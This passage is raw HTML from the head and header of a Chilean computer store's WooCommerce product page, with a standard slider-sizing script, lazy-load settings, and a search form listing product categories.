<link rel="apple-touch-icon" href="https://megabits.cl/wp-content/uploads/2020/05/favicon.ico" />
<meta name="msapplication-TileImage" content="https://megabits.cl/wp-content/uploads/2020/05/favicon.ico" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_106032-css" data-type="wd-style-header_106032"></style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default"></style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'></style>


<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.pswp__button,[class*=pswp__button--arrow--]:before{--wpr-bg-12ac92a1-419e-4767-9ecc-026c544e9481: url('https://megabits.cl/wp-content/themes/woodmart/images/default-skin.png');}.rs-layer.slidelink a div{--wpr-bg-8a50af0d-6785-4e96-9c0b-61b7f9118486: url('https://megabits.cl/wp-content/plugins/revslider/sr6/assets/assets/coloredbg.png');}.rs-layer.slidelink a span{--wpr-bg-2380cbc9-9d30-4ec5-860b-980a2e48eea0: url('https://megabits.cl/wp-content/plugins/revslider/sr6/assets/assets/coloredbg.png');}.pswp--svg .pswp__button,.pswp--svg [class*=pswp__button--arrow--]:before{--wpr-bg-55b37c12-d4e2-492d-930f-28822f20889a: url('https://megabits.cl/wp-content/themes/woodmart/images/default-skin.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".pswp__button,[class*=pswp__button--arrow--]","style":".pswp__button,[class*=pswp__button--arrow--]:before{--wpr-bg-12ac92a1-419e-4767-9ecc-026c544e9481: url('https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/images\/default-skin.png');}","hash":"12ac92a1-419e-4767-9ecc-026c544e9481","url":"https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/images\/default-skin.png"},{"selector":".rs-layer.slidelink a div","style":".rs-layer.slidelink a div{--wpr-bg-8a50af0d-6785-4e96-9c0b-61b7f9118486: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png');}","hash":"8a50af0d-6785-4e96-9c0b-61b7f9118486","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png"},{"selector":".rs-layer.slidelink a span","style":".rs-layer.slidelink a span{--wpr-bg-2380cbc9-9d30-4ec5-860b-980a2e48eea0: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png');}","hash":"2380cbc9-9d30-4ec5-860b-980a2e48eea0","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png"},{"selector":".pswp--svg .pswp__button,.pswp--svg [class*=pswp__button--arrow--]","style":".pswp--svg .pswp__button,.pswp--svg [class*=pswp__button--arrow--]:before{--wpr-bg-55b37c12-d4e2-492d-930f-28822f20889a: url('https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/images\/default-skin.svg');}","hash":"55b37c12-d4e2-492d-930f-28822f20889a","url":"https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/images\/default-skin.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular product-template-default single single-product postid-14465 wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div  class="wd-skip-links">
						<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div  class="wd-page-wrapper website-wrapper">
									<header  class="whb-header whb-header_106032 whb-scroll-slide whb-sticky-real">
					<div  class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49">Megabits LTDA</div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-bordered social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://facebook.com/megabitscomputacion" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/MegaBitsCL" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/megabitspuq" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCCcK7gZ9JYONdPcxKDlA9Og" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/56934512158" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/56934512158" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.tiktok.com/@megabitspuq" target="_blank" class=" wd-social-icon social-tiktok" aria-label="TikTok social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	<div id="wd-697659da0b525" class="  whb-rbok2i76ce6snwdl6tac wd-button-wrapper text-center"><a href="https://megabits.cl/megabox-pcs-gamers/" title="" target="_blank" style="--btn-color:#fff;--btn-color-hover:#fff;" class="btn btn-style-3d btn-shape-rectangle btn-size-extra-small">PC Gamer</a></div><div id="wd-697659da0b5fc" class="  whb-lfzkgwcl1ull6ftnw5co wd-button-wrapper text-center"><a href="https://megabits.cl/product-category/gamers-video-juegos/" title="" style="--btn-color:#fff;--btn-color-hover:#fff;" class="btn btn-style-3d btn-shape-rectangle btn-size-extra-small">Zona Gamer</a></div><div id="wd-697659da0b6be" class="  whb-bc9qjn4ox9b43s77h58y wd-button-wrapper text-center"><a href="https://megabits.cl/ofertas/" title="" style="--btn-color:#fff;--btn-color-hover:#fff;" class="btn btn-style-3d btn-shape-rectangle btn-size-extra-small">Ofertas</a></div></div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://megabits.cl/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture style="max-width: 250px;" loading="lazy">
<source type="image/avif" srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.avif"/>
<source type="image/webp" srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.webp"/>
<img src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png" alt="Megabits Tienda Computación Punta Arenas" />
</picture>
	</a>
					<a href="https://megabits.cl/" class="wd-logo wd-sticky-logo" rel="home">
			<picture style="max-width: 250px;">
<source type="image/avif" srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.avif"/>
<source type="image/webp" srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.webp"/>
<img src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png" alt="Megabits Tienda Computación Punta Arenas"/>
</picture>
		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://megabits.cl/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Buscar Productos" value="" name="s" aria-label="Search" title="Buscar Productos" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Categorías" rel="nofollow" data-val="0">
					<span>Categorías</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Categorías</a></li>
							<li class="cat-item cat-item-69"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/" data-val="almacenamiento" data-title="Almacenamiento" >Almacenamiento</a>
<ul class='children'>
	<li class="cat-item cat-item-492"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/accesorios-almacenamiento/" data-val="accesorios-almacenamiento" data-title="Accesorios de Almacenamiento" >Accesorios de Almacenamiento</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/discos-externos/" data-val="discos-externos" data-title="Discos Externos" >Discos Externos</a>
</li>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/discos-internos/" data-val="discos-internos" data-title="Discos Internos" >Discos Internos</a>
</li>
	<li class="cat-item cat-item-70"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/estado-solido-ssd/" data-val="estado-solido-ssd" data-title="Estado Solido (SSD)" >Estado Solido (SSD)</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/memorias-externas/" data-val="memorias-externas" data-title="Memorias externas" >Memorias externas</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/unidades-flash/" data-val="unidades-flash" data-title="Unidades Flash USB" >Unidades Flash USB</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://megabits.cl/product-category/audio-y-video/" data-val="audio-y-video" data-title="Audio y Video" >Audio y Video</a>
<ul class='children'>
	<li class="cat-item cat-item-343"><a class="pf-value" href="https://megabits.cl/product-category/audio-y-video/accesorios-tv-monitor/" data-val="accesorios-tv-monitor" data-title="Accesorios TV - Monitor" >Accesorios TV &#8211; Monitor</a>
</li>
	<li class="cat-item cat-item-91"><a class="pf-value" href="https://megabits.cl/product-category/audio-y-video/adaptadores-audio-video/" data-val="adaptadores-audio-video" data-title="Adaptadores audio video" >Adaptadores audio video</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://megabits.cl/product-category/audio-y-video/cables-de-audio-y-video/" data-val="cables-de-audio-y-video" data-title="Cables de Audio y Video" >Cables de Audio y Video</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://megabits.cl/product-category/audio-y-video/televisores-y-monitores/" data-val="televisores-y-monitores" data-title="Televisores y Monitores" >Televisores y Monitores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/" data-val="componentes-pc" data-title="Componentes PC" >Componentes PC</a>
<ul class='children'>
	<li class="cat-item cat-item-74"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/fuentes-de-poder/" data-val="fuentes-de-poder" data-title="Fuentes de poder" >Fuentes de poder</a>
</li>
	<li class="cat-item cat-item-473"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/gabinetes/" data-val="gabinetes" data-title="Gabinetes" >Gabinetes</a>
</li>
	<li class="cat-item cat-item-18"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/memorias-ram/" data-val="memorias-ram" data-title="Memorias" >Memorias</a>
	<ul class='children'>
	<li class="cat-item cat-item-494"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/memorias-ram/notebook-ram/" data-val="notebook-ram" data-title="Notebook RAM" >Notebook RAM</a>
</li>
	<li class="cat-item cat-item-493"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/memorias-ram/pc-ram/" data-val="pc-ram" data-title="PC RAM" >PC RAM</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-470"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/procesadores/" data-val="procesadores" data-title="Procesadores" >Procesadores</a>
</li>
	<li class="cat-item cat-item-501"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/refrigeracion/" data-val="refrigeracion" data-title="Refrigeración" >Refrigeración</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/" data-val="electronica-y-energia" data-title="Electrónica y Energía" >Electrónica y Energía</a>
<ul class='children'>
	<li class="cat-item cat-item-496"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/adaptadores/" data-val="adaptadores" data-title="Adaptadores" >Adaptadores</a>
</li>
	<li class="cat-item cat-item-495"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/cables-y-extensiones/" data-val="cables-y-extensiones" data-title="Cables y Extensiones" >Cables y Extensiones</a>
</li>
	<li class="cat-item cat-item-497"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/cargadores-y-cables/" data-val="cargadores-y-cables" data-title="Cargadores y Cables" >Cargadores y Cables</a>
</li>
	<li class="cat-item cat-item-554"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/pilas-alcalinas/" data-val="pilas-alcalinas" data-title="Pilas Alcalinas" >Pilas Alcalinas</a>
</li>
	<li class="cat-item cat-item-335"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/ups/" data-val="ups" data-title="UPS" >UPS</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://megabits.cl/product-category/equipos-portatil-y-pc/" data-val="equipos-portatil-y-pc" data-title="Equipos - Portátil y PC" >Equipos &#8211; Portátil y PC</a>
<ul class='children'>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://megabits.cl/product-category/equipos-portatil-y-pc/portatiles-movil/" data-val="portatiles-movil" data-title="Portátiles / Móvil" >Portátiles / Móvil</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/" data-val="gamers-video-juegos" data-title="Gamers" >Gamers</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/accesorios-gamer/" data-val="accesorios-gamer" data-title="Accesorios Gamer" >Accesorios Gamer</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/audifonos-microfonos-gamer/" data-val="audifonos-microfonos-gamer" data-title="Audifonos - Microfonos Gamer" >Audifonos &#8211; Microfonos Gamer</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/hardware-gamer/" data-val="hardware-gamer" data-title="Hardware Gamer" >Hardware Gamer</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/kit-gamer/" data-val="kit-gamer" data-title="Kit Gamer" >Kit Gamer</a>
</li>
	<li class="cat-item cat-item-458"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/monitor-gamer/" data-val="monitor-gamer" data-title="Monitor Gamer" >Monitor Gamer</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/mouse-gamer/" data-val="mouse-gamer" data-title="Mouse Gamer" >Mouse Gamer</a>
</li>
	<li class="cat-item cat-item-528"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/mousepad-gamer/" data-val="mousepad-gamer" data-title="MousePad Gamer" >MousePad Gamer</a>
</li>
	<li class="cat-item cat-item-480"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/sillas-gamers/" data-val="sillas-gamers" data-title="Sillas Gamers" >Sillas Gamers</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/teclado-gamer/" data-val="teclado-gamer" data-title="Teclado Gamer" >Teclado Gamer</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-534"><a class="pf-value" href="https://megabits.cl/product-category/herramientas/" data-val="herramientas" data-title="Herramientas" >Herramientas</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://megabits.cl/product-category/impresion-e-insumos/" data-val="impresion-e-insumos" data-title="Impresión e Insumos" >Impresión e Insumos</a>
<ul class='children'>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://megabits.cl/product-category/impresion-e-insumos/impresoras/" data-val="impresoras" data-title="Impresoras" >Impresoras</a>
</li>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://megabits.cl/product-category/impresion-e-insumos/tintas/" data-val="tintas" data-title="Tintas" >Tintas</a>
</li>
	<li class="cat-item cat-item-16"><a class="pf-value" href="https://megabits.cl/product-category/impresion-e-insumos/toners/" data-val="toners" data-title="Toners" >Toners</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://megabits.cl/product-category/nuevo/" data-val="nuevo" data-title="Nuevo" >Nuevo</a>
</li>
	<li class="cat-item cat-item-508"><a class="pf-value" href="https://megabits.cl/product-category/oferta/" data-val="oferta" data-title="Oferta" >Oferta</a>
</li>
	<li class="cat-item cat-item-19"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/" data-val="perifericos-teclados-cables-usb-mouses" data-title="Periféricos" >Periféricos</a>
<ul class='children'>
	<li class="cat-item cat-item-315"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/audifonos-y-microfonos/" data-val="audifonos-y-microfonos" data-title="Audifonos y Micrófonos" >Audifonos y Micrófonos</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/cables/" data-val="cables" data-title="Cables" >Cables</a>
</li>
	<li class="cat-item cat-item-475"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/ergonomia/" data-val="ergonomia" data-title="Ergonomía" >Ergonomía</a>
</li>
	<li class="cat-item cat-item-553"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/mouse/" data-val="mouse" data-title="Mouse" >Mouse</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/mousepads/" data-val="mousepads" data-title="Mousepads" >Mousepads</a>
</li>
	<li class="cat-item cat-item-499"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/parlantes/" data-val="parlantes" data-title="Parlantes" >Parlantes</a>
</li>
	<li class="cat-item cat-item-552"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados/" data-val="teclados" data-title="Teclados" >Teclados</a>
</li>
	<li class="cat-item cat-item-20"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados-y-mouse/" data-val="teclados-y-mouse" data-title="Teclados y Mouse" >Teclados y Mouse</a>
</li>
	<li class="cat-item cat-item-498"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/webcam/" data-val="webcam" data-title="Webcam" >Webcam</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-78"><a class="pf-value" href="https://megabits.cl/product-category/redes/" data-val="redes" data-title="Redes" >Redes</a>
<ul class='children'>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://megabits.cl/product-category/redes/accesorios-de-red/" data-val="accesorios-de-red" data-title="Accesorios de red" >Accesorios de red</a>
</li>
	<li class="cat-item cat-item-82"><a class="pf-value" href="https://megabits.cl/product-category/redes/cables-de-red-utp-rj45-megabits/" data-val="cables-de-red-utp-rj45-megabits" data-title="Cables de Red" >Cables de Red</a>
</li>
	<li class="cat-item cat-item-79"><a class="pf-value" href="https://megabits.cl/product-category/redes/equipos-de-red/" data-val="equipos-de-red" data-title="Equipos de Red" >Equipos de Red</a>
</li>
	<li class="cat-item cat-item-81"><a class="pf-value" href="https://megabits.cl/product-category/redes/rack-gabinetes/" data-val="rack-gabinetes" data-title="Rack Gabinetes" >Rack Gabinetes</a>
</li>
	<li class="cat-item cat-item-224"><a class="pf-value" href="https://megabits.cl/product-category/redes/wifi/" data-val="wifi" data-title="Wifi" >Wifi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-84"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/" data-val="video-vigilancia" data-title="Video Vigilancia" >Video Vigilancia</a>
<ul class='children'>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/accesorios-cctv/" data-val="accesorios-cctv" data-title="Accesorios CCTV" >Accesorios CCTV</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/alarmas/" data-val="alarmas" data-title="Alarmas" >Alarmas</a>
</li>
	<li class="cat-item cat-item-500"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/almacenamiento-cctv/" data-val="almacenamiento-cctv" data-title="Almacenamiento CCTV" >Almacenamiento CCTV</a>
</li>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/" data-val="camaras-de-seguridad" data-title="Cámaras de seguridad" >Cámaras de seguridad</a>
	<ul class='children'>
	<li class="cat-item cat-item-557"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-analoga/" data-val="camara-analoga" data-title="Cámara Análoga" >Cámara Análoga</a>
</li>
	<li class="cat-item cat-item-556"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-ip/" data-val="camara-ip" data-title="Cámara IP" >Cámara IP</a>
</li>
	<li class="cat-item cat-item-558"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/wifi-camaras-de-seguridad/" data-val="wifi-camaras-de-seguridad" data-title="Wifi" >Wifi</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/dvr-nvr/" data-val="dvr-nvr" data-title="DVR / NVR" >DVR / NVR</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Buscar		</span>
			</button>
</form>

	<div  class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://megabits.cl/my-account/" title="Cuenta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Ingresar / Registrar			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://megabits.cl/cart/" title="Carro de compra">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://megabits.cl/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture style="max-width: 179px;" loading="lazy">
<source type="image/avif" srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.avif"/>
<source type="image/webp" srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.webp"/>
<img src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png" alt="Megabits Tienda Computación Punta Arenas" />
</picture>
	</a>
					<a href="https://megabits.cl/" class="wd-logo wd-sticky-logo" rel="home">
			<picture style="max-width: 179px;">
<source type="image/avif" srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.avif"/>
<source type="image/webp" srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.webp"/>
<img src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png" alt="Megabits Tienda Computación Punta Arenas"/>
</picture>
		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://megabits.cl/cart/" title="Carro de compra">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
